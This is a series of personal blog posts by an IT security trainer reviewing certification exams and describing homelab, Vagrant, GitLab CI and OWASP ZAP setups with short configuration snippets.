That's why I was very curious and interested to join Mile2's beta program for their C)ISSO and C)PTE exams. These new versions are ANSI accredited (meaning they will require CPE points every three years) and have been renewed in a few other ways. Sounds like a great opportunity to give them a shot. Besides, taking beta exams is a hobby of mine.
Requesting access was a solid process, as you needed to submit a bit of a resumé to prove you'd be a valued reviewer/tester. I was approved for the program pretty swiftly, with clear instructions from their marketing team.
I reported back to the team, with a few doubts about the sign-up process.
Half an hour later my access was revoked and I was ejected from the beta program, the team citing my "obvious distrust of their organization". Oh well.
kilala.nl tags: studies, work,
View or add comments (curr. 0)
2021-12-28 07:29:00
It's been years now, since Internet meme imagery has started showing up in corporate communications: from adverts to internal Powerpoint presentations, you've probably seem them. A quick talk at the office made me remember that classic episode of Star Trek:tNG, where the crew have a run-in with the Tamaran who speak in metaphors.
It made me realize, as linguists have been pointing out for aeons apparently, that we as global people can definitely head in the same direction. I mean, sure! My best friend Menno and myself can speak in 90s animation memes! So why not?
Here's how you could explain the current Log4j hullabaloo in meme-speak.
JNDI: There's no way this could go wrong!
Log4j: ORLY?
Log4j: Yo dawg, we heard you like resolvers in your logs! So we put...
2021: Pwning log4j hypetrain, let's go! To the moon!
Researcher: Shit's on fire yo.
InfoSec: My hair is on fire! My hair is on fire!
Management: Let's go! In-n-out! 20 minute adventure
InfoSec: One does not simply ...
DevOps: Science dog has no idea what he's doing.
DevOps: I know nothing about ... at this point I'm too afraid to ask
InfoSec: This is fine.
2031: Remember when? ... Pepperidge farms remembers!
kilala.nl tags: work,
View or add comments (curr. 0)
2021-12-27 15:37:00

Fabian Faessler, aka LiveOverflow, runs a wonderful YouTube channel where he explains all kinds of InfoSec and other hacking related topics. I'm a huge fan of his two-part explanation of the recent Log4j vulnerability.
We've seen plenty of proofs-of-concept and rehahshes of JNDI-problems. In his video, Fabian instead delves into the matter of how we even got into this mess.
The screenshot above is from part 2. It asks developers the honest question: what would have been better, more secure? Do we want a logging solution which can resolve arbitrary variables and macros? Or should we have a plain logger, which needs to be spoon-fed what it needs to log?
In secure design, we should always choose for option B. But I guess that historically "features" and "shiny factor" won over "basic design".
If you have half an hour, I suggest you grab some coffee and go give this series a watch!
kilala.nl tags: work, security, studies,
View or add comments (curr. 0)
2021-12-27 11:07:00
I just found this awesome page (a very long read), which is a retrospective of Mike Sass' five-year education path. Lots of good advice about studying infosec, and mini-reviews of many trainings (SANS and others).
https://shellsharks.com/training-retrospective
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-12-27 08:37:00
A few weeks ago CertNexus announced the public beta of their CyberSec First Responder (CFR) exam, version 410. Three years ago I took the beta for CFR-310. At the time I wasn't overly impressed by the exam, so I decided to take it again to see if they improved.
They did not. I can actually literally repeat what I said three years ago, while replacing "Examity" with "OnVue".
Comparing this to CySA+, I like CompTIA's exam a lot better.
My take-away: if you're in the US and must get a DoD 8570-listed certificate for one of the CSSP roles, then you may find CFR to be easier than CompTIA's CySA+ or Pentest+.
CFR is also marginally cheaper than CySA+ ($350 vs $370). But it's the renewal fees where you may want to opt for CompTIA, if you have more than one of their certs. Both companies charge $150 per three years, but in CompTIA's case the fees for multiple certs are often combined, so you don't have to pay multiple.
I'm curious to see what the end-result of my scoring will be. But if I do pass, I will not be paying my CFR annual fees.
EDIT:
One thing I don't like about the CFR-410 exam is this section on page 5 of the objectives document:
"The information that follows is meant to help you prepare for your certification exam. This information does not represent an exhaustive list of all the concepts and skills that you may be tested on during your exam. [...] The information beyond the domains and objectives is meant to provide examples of the types of concepts, tools, skills, and abilities that relate to the corresponding domains and objectives. All of this information [...] does not necessarily correlate one-to-one with the content covered in your training program or on your exam."
It sounds like they're saying: the exam may include specific tools and techniques not listed as examples on the objectives document.
You could argue that's fair enough, because it's impossible to list all tools that you'll ever run into on the job. But on the other it creates a moving target for students who are already anxious enough about taking a big exam.
With CompTIA's exam objectives you can always count on it that "if it's not on the objectives, it's not on the exam".
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-12-24 09:43:00
On the CompTIA A+ Discord we got into a little chat about apt package management. Someone really wanted a real-world example. Since "apt install wireshark" doesn't really tell them much, I typed up the following.
What we haven't been hitting on here and which might not come up in the objectives either is "why?". Why do we even need yum, apt, brew, choco, dnf and so on?
To answer that in as short a time as possible: installing software can be a tricky thing, because of "dependencies". Software needs more software, which needs more software, to run.
A piece of software is almost never stand-alone: it needs libraries, drivers, programming language interpreters, supporting tools and so on. And if you start working with Python, Java, NodeJS and so on, you will really get stuck in "dependency hell".
On Windows, standalone software installs often come as MSI or EXE installer. On Linux they come in the form of DPKG, RPM and other package formats. Now, if you want to run software that was installed via only such an installer, you'll quickly run into problems "Help! I'm missing X, Y and Z! You need to install those too!".
Package managers like Yum, APT, Homebrew, Chocolatey and so on help us with that. They will look at the list of dependencies that such an RPM / DPKG might have and make a grocery list. :) "You want this? Fine, then we'll also get X, Y and Z and get'm setup for you."
That's the "WHY?". It makes sudo apt install wireshark so nice, because it'll fetch ALL the extras Wireshark needs to run. For example.
Now Overwatch? That's gonna be interesting. Because where do all these packages come from? From "repositories", central databases of software packages. They are often run by the company making your chosen Linux, but there's also independent ones (like choco, brew and more). Plus, commercial vendors also often have their own repositories setup which you can subscribe to. This is how you would install Microsoft's Gitlab, for example.
Question is: do Blizzard have a repo to install Overwatch from? I don't know. :)
kilala.nl tags: teaching, work, linux,
View or add comments (curr. 0)
2021-12-22 16:16:00
Back in 2018, I took the CertNexus CFR-310 beta exam. It was okay.
This week I learned that CN are launching CFR-410 with another beta (quoting their Facebook):
"Due to the high demand for the CFR-410 beta testers, we have decided to offer 75% off the voucher for the CFR-410 beta exam for a limited time. To participate, please go to https://bit.ly/CFR-410-voucher, create an account (or sign in), add the exam voucher to your cart and enter coupon code CFRBETA75 during checkout.
For more information on #CFR go to https://certnexus.com/certifica.../cybersec-first-responder/."
Final cost after discount: USD 87.50. I booked it and am waiting for the beta to open up.
As a reminder, CFR-410 (and 310) are a security incident response exam, the acronym referring to CyberSec First Responder. It's comparable to CompTIA's CySA+ (cybersec security analyst) and the much better GCIH (GIAC incident handler). I'm curious how this'll play out!
Speaking of other upcoming betas: Project+ 005 from CompTIA is coming up. And yes, they will run a beta exam, starting in January. I might be curious enough to just give it a shot, see what it's about.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-12-05 09:09:00
Less than 48h ago, the new beta version of CompTIA's Linux+ exam, XK0-005, was opened to the general public. Or is it XK1-005?! I've asked them what's up with that XK0/XK1. Since taking CompTIA's beta exams is a big hobby of mine, I jumped onboard immediately!
Three years ago I was not very impressed by the XK0-004 beta. I felt it was too easy and too heavily focused on git and legacy software like init. Since there's an embargo on the objectives (which you can download from the official page I linked above) I can't discuss the objectives nor what's on the test. But I can tell you this much:
Some of the questions were really, really long. Like, "print this on A4 and it fills a whole page" long. I felt that might scare off the intended entry-level audience, so I put that in the comments.
My conclusion: this exam is looking good! I would say that, content-wise, it's now on par with what I'd expect from RHCSA. I don't have recent experiences with LPIC or LFCS, I should give those a look sometime soon.
I expect that my next group of students at IT Vitae will still be testing against version 004, but I will start updating my training materials for the next groups. The objectives have changed thoroughly.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-11-08 21:37:00
It has been almost exactly 18 years since I switched to MacOS, coming from Windows and Linux. November 2003! When the Powermac G5 was the hottest thing (literally).
MacOS 10.3 was ready to drop and I was giddy about that beautiful, heavy cheesegrater under my desk.
Why bring this up now? Because I just realized that the three laptops I'm using have all been great for us! Thee Macbooks Air, two from 2014 and one from 2017. All with 8GB of RAM and the i5 CPU. And they still work perfectly fine for my daily needs!
They run my Docker containers, my Linux VMs with VirtualBox and Vagrant, my BurpSuite and all my productivity tools. And they're still good looking, light and quiet. That was money well spent!
View or add comments (curr. 0)
2021-10-29 09:21:00
I just passed CompTIA's Server+ exam, which was a "meh" experience.
The exam crashed twice on the same PBQ (literally the very first question!), but the proctors were awesome about it.
In the first crash, not even the chat tool worked, so I powered down and not 1 minute later my phone rang. The proctor was very helpful in getting me back to my exam. The second time I went back to that broken question it hung again, but luckily chat was still working so the proctor reset my connection.
In short: the exam has solidified my opinion that the CompTIA PBQs work badly on MacOS systems. The OnVue software clearly puts stress on the system, because my fans were going wild nonstop.
Based on the Server+ exam contents (I did not read any of the books) this is not a course/exam I would recommend to anyone with over a year of data center experience. It would make a nice introduction to someone starting as DC tech or Unix/Windows admin.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-10-12 13:08:00
A question that comes up pretty frequently on Discord, is about CompTIA's renewal process. Like ISC2, ECC and SANS/GIAC, CompTIA also have a program that works with CPE/CEU (study credits). However, they're actually a bit more flexible than the others.
Here's a nice comparison of the "easiest" ways to renew.
TLDR, you either:
Me, I've always gone for the last option, which is silly because getting PT+, CYSA+ and CASP+ would have renewed all my certs for free. 😠Wasted money
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-10-10 17:23:00
Here's a list of practice resources I suggest to my Linux+ students, for Bash and Linux in general.
Special mention:
Complete newb level:
Early on, for beginners:
Advanced:
kilala.nl tags: work, linux, teaching,
View or add comments (curr. 1)
2021-10-10 11:32:00
There's a question which commonly comes up on Discord. I thought I'd just make a blogpost out of my most common response.
"I need you to suggest me onto path after security+. I want to develop my pen-testing and web security skills."
Here's a great overview of all kinds of security certification tracks -> https://pauljerimy.com/security-certification-roadmap/
If you're a rookie pen-tester and need a start with the basics, then eLearnSec's eJPT was always a decent start.
Pentest+ is CompTIA's cert that tests for 1-2 years of professional experience (or bruteforce book-learning). In Paul's overview it's lower ("easier") than eJPT, which I disagree with.
For a little more experienced people, eWPT and eCPPT from eLearnSec were also decent. Or, if you want to pack a bit more oomph, go for PWK (pentesting with Kali) from Offensive Security. The capstone to PWK is the now famous OSCP practical hacking exam.
OSCP combines research skills, time management and documentation with technical challenges which are not "too hard" (their difficulty lies mostly in the huge variety offered).
There are many cool sites that offer free or affordable education through labs, like TryHackMe and HackTheBox. Personally I've been a fan of PentesterAcademy, who put out good quality content and whose courses can go really in-depth.
If you have an employer who's not afraid to spend some money on you and you still have budget left, consider the SANS trainings + GIAC exams. They're expensive, but have a good reputation and the trainings are awesome.
GSEC can be considered their next step after Security+. GCIH and GPEN are the GIAC "better-than" certs compared to CySA+ and Pentest+... Their training courses SEC504 and SEC560 are awesome... and ?
Finally I'd like to plug Antisyphon trainings
They offer very good value for money, via online trainings. Some of these are pay-what-you-can, letting you pay somewhere between $25 and $495. Others are fixed price, but well worth it.
Case in point -> Modern webapp pentesting with B.B. King.
That's $495 for 16 hours (4*4h) of online training with a group of fun students and the excellent B.B. King. It goes into a whole bunch of very important tactics and testing methods for modern web applications. Recommended!
kilala.nl tags: work, studies, teaching,
View or add comments (curr. 0)
2021-10-09 17:57:00
Halfway through May I started teaching Linux+ to the cyber-security "Group 41" at ITVitae. It's been 16 classes since then, nearly a hundred contact hours with a marvelous group of students.
And now, like I've had before after finishing a big project, I'm feeling a bit empty. In 2017, not a day after finishing my OSCP exam, I quickly felt empty and lost. And now that I'm officially done with "my" kids, I'm also at a loss. It feels odd, not teaching them anymore.
So. Best look to the future! Hopefully I'll teach a new group in a few months and until then I'd like to shoot for the DCA and CKA Docker/K8S exams.
kilala.nl tags: work, teaching,
View or add comments (curr. 0)
2021-08-05 15:49:00
I've been using Vagrant to build new VMs in my homelab, which saves me a boat-load of time. Afterwards I still needed to do a few manual tasks, to make sure the VMs integrate nicely into my Active Directory and my VMWare ESXi server.
With a bit of fiddling, while setting up the Kubernetes cluster, I came to a pretty decent Vagrant provisioning script. It does the following:
The spots with ${MYUSER} and ${MYPASSWORD} are a privileged domain admin account.
apt-get install -y open-vm-tools
systemctl enable open-vm-tools
systemctl start open-vm-tools
apt-get install -y oddjob oddjob-mkhomedir sssd sssd-tools realmd adcli \
samba-common-bin sssd-tools sssd libnss-sss libpam-sss adcli policykit-1 \
packagekit
cp /vagrant/realmd.conf /etc/realmd.conf
realm join --unattended --user ${MYUSER} corp.broehaha.nl <<< ${MYPASSWORD}
echo "sudoers: files sss" >> /etc/nsswitch.conf
cp /vagrant/sssd.conf /etc/sssd/sssd.conf
cat >> /etc/ssh/sshd_config << EOF
AllowGroups linux-login
AuthorizedKeysCommand /usr/bin/sss_ssh_authorizedkeys
AuthorizedKeysCommandUser nobody
EOF
systemctl enable sssd realmd ssh
systemctl restart sssd realmd
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-07-29 14:45:00

Last week was awesome! It was the last Friday before summer break, so I decided to move the class on Vagrant and Docker forward. This would give my Linux+ students a few cool things to play with during their holiday!
Next to that very fun day, one of my colleagues at ITVitae also gifted me a piece of old gear: a lovely, 2009 Apple XServe 3.1. Dick would've loved that, what with us both being Apple-geeks.
The drives were wiped, so I've found a way to image the MacOS 10.11 installer onto one of them. Aside from that: it has dual Xeons like my R410 and R710, 3x2TB of disks (one of which will move to the R710 for my lab) and 24GB of RAM.
This baby might be noisy and a bit underpowered, but it'll make a great Docker-host to complete my lab. Awww yeah!
kilala.nl tags: homelab, work, studies,
View or add comments (curr. 0)
2021-06-23 15:27:00
Over the past decade or two, I've put in a lot of study-time to garner certificates for continued professionalization. Some of'm I'm really proud of, some were fun or cool, some were frustrating and some were just "meh".
EC Council's CEH (Certified Ethical Hacker) is one of those "meh" certificates, where my biggest motivation for continued renewal was the dreaded HR-checklist. EC Council have a great marketing department, that's ensured that "CEH" is on many corporate security job requirements.
That's the only reason why I kept paying my annual dues. Never because I'm proud of it, or because I feel it adds to my profession, always for the market value.
Not any more.
Between recent social media muck-ups, between debatable practices and mediocre professional value, I've decided to stop sending my money to ECC.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-06-20 21:19:00
A few weeks ago I noticed that my Win2012 trial licenses are no longer tennable: a big change to my homelab is needed! Since then I've worked dilligently on a few projects, all happening in parallel.
That's a lot of stuff going on!
As the title of this post says: failure is a great teacher and boy did I have a lot of failures! 😂
For now there's too much to sum up in great detail, so I'll get back to the deets later. For now, some stuff I ran into:
After a weekend with lots of hard work, my AD domain is stable and usable again. All GPOs work again, the syncing between DCs works, the DFSR for SYSVOL works again. And the migration of the issuing CA to 2019 has also completed, with hosts being able to auto-enroll and validate certs again.
There's so much more to do though! Thank ${Deity} for my Jira boards!
kilala.nl tags: work, studies, homelab,
View or add comments (curr. 0)
2021-05-29 20:39:00

Well darn. The "slmgr -rearm" trick will no longer work, after renewing the trial licenses on my WinSrv 2012 boxen a few times. This means I'll have to rebuild my Active Directory and Certificate Services infrastructure on short notice. Better yet, it's time to do something with my/our partnership contract with Microsoft, to get official licenses for Win2016.
Oddly, Nicola's instructions on making the iDRAC6 remote console work on MacOS now fail for me. The connection that worked a month ago now reliably fails as "Connection failed".
Luckily, Github user DomiStyle is awesome! They've prepared a Docker container that runs the iDRAC connection software and makes two local ports available: 5900 for VNC and 5800 for the web interface. It's excellent!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-05-27 10:55:00
I don't know if my old classmate René is still reading along. If he is, he'll nod approvingly and think to himself: "told you so". :)
I feel very heavy-hearted, because I feel that I’m letting a few awesome people (Stephen, Thomasina, Rick B. at CompTIA) down.
I'm backing down from teaching the Pentest+ TTT. It seems that I’ve been harboring a lot of stress, piling on way too much for myself, without really noticing it. To make sure that I can still pay full attention to my family, my primary customer, my students at IT Vitae and my own studies, I have to drop this responsibility.
I was very much looking forward to helping CompTIA with Pentest+, but right now it would not be a smart thing to continue with.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-05-17 06:56:00
After completing PDSO's CDP (Certified DevSecOps Professional) two months ago, I was left wanting more. More CI/CD, more pipelines, more automation. That's when, via-via, I met Andrey Adamovich via LinkedIn. Andrey works with a collective of DevOps trainers, to teach his XA: Extreme Automation training.
To sum it up: I was looking for a little extra fun, to expand upon what I'd learned in the past two years and the price was right at €700 for a three-day training with all the labs neatly arranged for students.
To summarize my impressions:
Would I recommend Andreys class? Yes, especially to folks in my shoes (security engineer) who need a quick introduction to modern-day IT infrastructure.
As to what I've learned during class? Well, Ansible and Docker weren't new to me, but that's perfectly okay. Terraform was very nice to get to know better, while Packer and Kubernetes were eye-opening.
My biggest take-away is that I'm behind the times on modern-day infrastructure. This class has helped me recognize some of my bigger knowledge-gaps, which means I can now address them.
My first order of business in my homelab should be to attempt a complete rebuild, using Packer to create golden images and using Terraform to drive VMWare ESXi, instead of using Vagrant. From there on out, I should try to use my Gitlab instance together with K8s and Docker to run many of my services. Luckily I have two Dell servers for my lab, so I can repurpose an old laptop as Terraform+Packer box while using the smaller Dell to first test-run my configs.
The sad part is, as Andrey mentioned halfway through day 3: he expects that within a few years many apps and services will move to a server-less model, like Lambda or Azure Functions. That means that >60% of what we learned in XA will become much less useful.
kilala.nl tags: studies, work,
View or add comments (curr. 0)
2021-05-02 09:12:00

Wow, it looks like this is really happening! Amazing! :D
I was recently contacted by Stephen, from CompTIA's CIN. They wondered whether I'd be interested in teaching the TTT (train the trainer) for PT0-002 Pentest+ in October.
It's daunting! It's exciting! It's gonna be a lot of fun! :)
kilala.nl tags: work,
View or add comments (curr. 0)
2021-04-30 09:41:00
Earlier this year I completed CIN's TTT (train-the-trainer) for Security+, CompTIA's entry-evel InfoSec certification. I hope to teach the subject matter at ITVitae or elsewhere in the near future, so I'd better prepare myself on the exam objectives.
Overall I'm pleased with the body of knowledge covered by Security+; there's a reason why I frequently recommend the learning path to colleagues starting out in IT security. The BoK covers security fundamentals which I feel should be understood by anyone in IT: developer, engineer, risk management, I don't care. Everybody in IT should know this stuff. :)
Paul Jerimy's excellent security certification roadmap places Sec+ at the foundational level. There's no shortness of comparisons between Security+, SSCP, CISSP, GSEC, CEH and others on the Internet, for example this one. Most of us agree: Sec+ is foundational knowledge for those starting in IT.
I sat the exam this morning, version 601, and I passed. Would've been worrisome if I hadn't! ;)
I'm pretty happy with the exam's contents: there's a decent spread of topics covered and only two out of my 82 questions were worded sub-optimally. The PBQs actually were pretty good!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-04-23 09:45:00
A little under three years have passed since I last took the CompTIA Pentest+ exam. Like last time, I took the beta-version of the exam. Just like last time, I decided to go into the exam completely blank, only taking a glance at the official objectives beforehand.
The OnVue at-home testing experience offered by PearsonVue, like always, was decent. The tooling works well enough, the proctor was communicative, waiting times weren't too bad. The software feels kind of intrusive, as to what it wants to do on your laptop, but at least it didn't want me to install anything, nor does it require admin-level rights.
As to the exam itself, my experiences mirror what I felt back in 2018:
I feel that the PT1-002 exam needs some polishing and a few corrections, but overall the level of difficulty and the type of questions asked do in fact do a fairly good job at testing someone with 2-3 years of pentesting experience.
I'm curious whether I've passed! As was said: I went in without preparation and there's definitely a number of objective areas where I don't have experience.
EDIT:
A forum acquaintance reminded me of the following:
"You see a preponderance of exam items referring the same concept because the vendor is attempting to determine which of those (experimental) items to include in the (production) exam item pool. ... When taking a beta exam, you are helping to create the exam item pool for the initial public release of the exam, not taking the initial public release of the exam itself."
kilala.nl tags: work, studies,
View or add comments (curr. 1)
2021-03-04 10:10:00
I know, I know: the past weeks it's been nothing but Gitlab over here :D That's going to quiet down now. How did all of that get started though?
Back in January, I posted the following question on the BHIS Discord:
"When it comes to CICD, microservices and the whole modern API reality I'm quite out of my depth. I never was a developer, can't code my way out of a wet paper bag; was always on the sysadmin and secops side.
Are you guys aware of any trainings or bootcamps that are squarely aimed at grabbing my demography (sysadmin, secops) by the scruff of their neck and dumping them through the whole process of building a sample API, automated building and testing and then ramming it onto something like Azure of CloudFoundry?
I've been on the sidelines of plenty CICD, helping DevOps teams with their Linux and security troubles... but now I really need to know what they do all day.
Anything commercial, that lasts multiple days and is from a reputable vendor would be absolutely great. I don't care too much about which solutions are used in said training. Key words may include: Spring.boot, Maven, Git, Azure DevOps, Github Actions, Fortify. Just an all-in-one "journey" would be lovely."
I asked around with friends and colleagues. Most folks weren't aware of any such trainings, though one pointed me at Kode Kloud, another suggested Dev Champs and two of them suggested Practical DevSecOps.
PDSO's CDP course, Certified DevSecOps Professional, listed selling points that matched what I wanted:
Having now completed the whole course and having passed the exam, here's my impressions about PDSO's CDP course:
My overall verdict, was the CDP course worth it? Yes, it was. I learned a lot, I got to mess around with a lot of cool tools and the exam was challenging.
One tip that I'd give students is to also run a CI/CD environment of their own, with more projects than the one or two in the labs. I have gained so much extra knowledge from running Gitlab in my homelab, with 6-7 vulnerable apps! It's been awesome and educational.
A few of my fellow students asked for pointers on the exam. I wouldn't want to give anything away that's covered by the NDAs, but I can tell you this much:
Basically, be ready to do high-paced learning and studying on-the-fly. In that regards, this exam isn't too different from the OSCP pen-testing exam: the concepts are the same, but you will need to do research on the job :)
Most importantly:
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-02-28 20:44:00
Let me tell you! When you're 11.5 hours into a 12 hour exam, this is NOT a screen you want to see on your main Gitlab that holds all your exam code. ( O_o)
Thank ${Deity} I cloned it all to my local system.
To clarify that a little bit: the CDP exam I took today is a practical exam where you spend twelve hours hacking, testing and building code that manages an application infrastructure. The whole exam, like the labs during class, are "in the cloud" run by Practical DevSecOps.
Around 1700, while trying to deploy a Docker container or two, my Gitlab runner became unresponsive and my Docker daemon died. Then the app webserver died. And then other students started piping up in chat that their labs were stuck.
Finally, around 1730 my Gitlab server (which holds all my exam code) was reprovisioned. That is: erased, rebuilt, re-installed. My work for the past eleven hours was gone.
So as I said: thank ${Deity} I had cloned my git repositores to my local machine.
View or add comments (curr. 0)
2021-02-26 10:55:00
Just some quick notes I've been making on how to quickly get gitlab-runner up on a Linux box. I still feel very yucky about curl-in a file into sudo bash, so I'll probs grab the file locally instead and make sure it doesn't do anything nasty.
The following example was used on my Ansible host, to install gitlab-runner and to have it run as the local "ansible" user account instead of root. It registers and starts two runners.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-02-20 17:13:00
Heh, it's a bit ironic, no? Six weeks ago I wondered whether I was over-doing it, with work and my studies. I'd just finished a few course and two exams and was about to start with a new client.
Not two weeks later I've taken another two classes and I'm about to take another exam. A twelve hour, practical exam followed by documentation and reporting.
I've promised myself that, once I'm done with the exam, I'll spend a few weeks on nothing but gaming! Genshin Impact here I come! :)
EDIT:
Ah. I just realized: I start teaching class again in 6-8 weeks. That'll require prep-time too :D
View or add comments (curr. 0)
2021-02-20 16:10:00
After finishing the awesome BHIS "Modern Webapp Pen-testing" class (January), I immediately rolled into the "Certified DevSecOps Professional" course. I am lacking in experience with CI/CD, while having to support DevOps engineers every day.
The CDP labs by Practical SecDevOps are okay, but only testing Django.NV got stale.
What better way to learn about SAST, DAST, SCA and more than by running our beloved Juice Shop webapp through my own CI/CD pipeline?! :D
Not only does this give me a private Juice Shop in a safe environment (my homelab), but it got me more familiar with Gitlab and all the things that come with DevSecOps / SecDevOps / Security in DevOps / however you wanna call it.
The image above shows the Juice Shop project in my Gitlab, with its security testing and deployment stages. The last "Compliance" stage (with Inspec) didn't fit into the pic.
Running the pipeline builds a Docker image for Juice Shop, runs SAST, SCA, secret scanning and linters, then runs the Docker image on my testbox and runs Nikto, ZAP and SSLyze against it as DAST. All very much default/basic, but it's a start!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-02-19 07:42:00
I've been mentioning Gitlab for a while now and you might wonder why the sudden change. :D I'm working my way through the CDP training from Practical DevSecOps.
I needed a crash course that took me through a practical example of CI/CD pipelines, from A to Z, in a hurry. I'm in security and I need to advise DevOps engineers who work on those pipelines every day. I found it harder and harder to relate to them without having gone through their journey myself. Intellectually I understood most of the concepts, but everything stayed very vauge without me actually doing it hands-on.
So far the course is a resounding "okay". It's not wonderful, it's not bad, it's just that: pretty good. The slide decks are decent, the trainer narrating the videos has a nice voice, but the narration is quite literally reading from the text book. Some of the text on slides and in the labs was lifted directly from third party sources such as projects' Github pages or from articles like Annie Hedgpeth's series on running Inspec.
They have a huge amount of online labs, which is good, even if they get repetitive. So what I've done is setup Gitlab in my homelab as well, and apply all the things the course teaches me to multiple intentionally-vulnerable web apps.
So I've got Git repos for Juice Shop (Node.JS and Angular), django.nv (Python and JS), Webgoat (Java), GoVWA (Go) and others, which I'm treating like they were projects for my simulated company. Each of these gets its own CI/CD pipeline to run code quality checks, SAST, DAST and automated build + deploy through Docker.
It's been one heck of a learning experience and I'm looking forward to the closing exam, which is another 24h practical exam. I love those!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-02-17 20:30:00
When using a "shell" executor with gitlab-runner you may run into the following errors, when trying to upload artifacts to Gitlab.
ERROR: Uploading artifacts as "archive" to coordinator... error error=couldn't execute POST against https://gitlab.corp.broehaha.nl/api/v4/jobs/847/artifacts?artifact_format=zip&artifact_type=archive: Post https://gitlab.corp.broehaha.nl/api/v4/jobs/847/artifacts?artifact_format=zip&artifact_type=archive: proxyconnect tcp: tls: first record does not look like a TLS handshake
The issue here is that your "gitlab-runner" user account has picked up a http proxy configuration that's not sitting well with it.
In my homelab, the proxy settings are configured for all users using Ansible, through "/etc/profile". For the "gitlab-runner" user that apparently may be problematic when trying to talk to the internal Gitlab server. Quick and dirty work-around: unset the proxy settings from your environment.
echo "unset http_proxy; unset https_proxy" >> ~/.bashrc echo "unset http_proxy; unset https_proxy" >> ~/.profile
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2021-02-17 19:35:00
As part of the CDP course we're running unattended ZAP scans as part of integration testing, using the "owasp/zap2docker-stable" Docker container. The course materials tell you to run the CI/CD task using "docker:dind", a Docker-in-Docker solution. For some reason my Docker boxen aren't a fan of that; I'll have to debug that later.
Trying to run the ZAP container with a simple "shell" executor through gitlab-runner led to some fun challenges though! The course material suggests the following Docker run command:
docker run --user $(id -u):$(id -g) -w /zap -v $(pwd):/zap/wrk:rw --rm owasp/zap2docker-stable zap-baseline.py -t https://target:port -J zap-output.json
To sum it up: start the ZAP container, run the ZAP baseline script using your current UID and GID, mount your local directory as /zap/wrk and then write the results as a JSON file onto the mounted local directory.
This approach fails in two ways if you're not doing the fastest, dirty approach: running as the "root" user account.
Either you use it with "--user $(id -u):$(id -g)" and then you get the error message "Failed to start ZAP :(". Or you run it without that setting, then ZAP runs but it cannot save the output file, with a "permission denied: /zap/wrk/zap-output.json" message.
The issue here is that container has a very limited setup of users (as it should) and your uid+gid are most likely not in there. Under normal conditions, the ZAP scripts inside the container run as "zap:1000:1000" but that user doesn't have write access to your user's directory on the Docker host.
So... If you're running the ZAP container directly on your host and not as DinD, then you'll need to setup a temporary directory and setup write access for either uid:1000 or gid:1000 to it. The latter feels "better" to me. Then we'll end up with this (assuming Gitlab):
zap-baseline:
stage: integration
dependencies: []
allow_failure: true
tags:
- shell
before_script:
- docker pull owasp/zap2docker-stable
- mkdir output; chgrp -f 1000 output; chmod 770 output; cd output
script:
- docker run --rm -v $(pwd):/zap/wrk owasp/zap2docker-stable zap-baseline.py -t http://target:port -J zap-output.json
artifacts:
paths: [output/zap-output.json]
when: always
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-02-13 21:31:00
Whelp that's just wonderful.
A QA oversight in Apple's Big Sur updater may lead to your system getting stuck in an endless loop. Worse, if your disk is encrypted using File Vault, you're quite completely hosed. Excellent explanation over here by Mr Macintosh.
Yet again this is a reminder to Always Make Backups!!!
So what's this little mixup Apple made in their quality assurance? The Big Sur updater does not check that it has enough storage space available on your Mac to complete the OS installation. Depending on how much space you have it will either start but refuse to complete the install, or it will start and fail to complete the install. In the latter case, you're in trouble.
With two of our Macbooks Air the install went fine, but Marli's MBA was the smaller 128GB SSD model. With 39GB free space things went tits-up. Thank ${Deity} that we hadn't enabled File Vault on this one.
Now I can at least boot into recovery mode. Disk Utility refuses to properly image the internal storage to a USB drive, but at least dd still works. Man, this is not how I expected my Saturday evening to go. ( ; =_=)
View or add comments (curr. 0)
2021-02-07 22:08:00
I'll talk about it in more detail at a later point in time, but I'm about a week's worth into the Certified DevSecOps Professional training by Practical DevSecOps. So far my impressions are moderately positive, more about that later.
In the labs we'll go through a whole bunch of exercises, applying a multitude of security tests to a Gitlab repository with a vulnerable application. Most of the labs involve nVisium's sample webapp django.nV.
Having reached the half-way point after that one week, I had not encountered two crucial parts of the DevOps / CICD pipeline which I'm not at all familiar with. We're applying all kinds of tests, but we never did the steps you'd expect before or after: creating the artifacts, deploying and running them. As I've said before, I'm #NotACoder.
